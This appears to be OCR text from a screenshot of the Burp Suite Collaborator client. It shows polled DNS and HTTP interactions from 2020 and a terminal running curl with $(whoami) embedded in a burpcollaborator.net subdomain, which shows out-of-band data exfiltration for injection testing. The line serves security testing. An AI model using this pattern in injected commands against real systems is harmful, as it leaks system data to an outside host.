 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Site map Scope
Burp Collaborator client
Filter: Hiding not
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Jun-09 06:24:19 UTC DNS dctnau5gyky7w7l3oopyh6ishjndb2
2 2020-Jun-09 06:24:19 UTC DNS dctnau5gyky7w7l3oopyh6ishjndb2
3 2020-Jun-09 06:24:19 UTC DNS dctnau5gyky7w7l3oopyh6ishjndb2
4 2020-Jun-09 06:24:19 UTC DNS dctnau5gyky7w7l3oopyh6ishjndb2
5 2020-Jun-09 06:24:21 UTC HTTP dctnau5gyky7w7l3oopyh6ishjndb2
6 2020-Jun-09 06:24:19 UTC DNS dctnau5gyky7w7l3oopyh6ishjndb2
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
fragrant.dctnau5gyky7w7l3oopyh6ishjndb2.burpcollaborator.net.
The lookup was received from IP address 183.207.96.107 at 2020-Jun-09 06:24:19 UTC.
local — Konsole
File Edit View Bookmarks Settings Help
➜ ~ curl $(whoami).dctnau5gyky7w7l3oopyh6ishjndb2.burpcollaborator.net
<html><body>2qznelwsfqszovdt2k0terzjmgz</body></html>%
➜ ~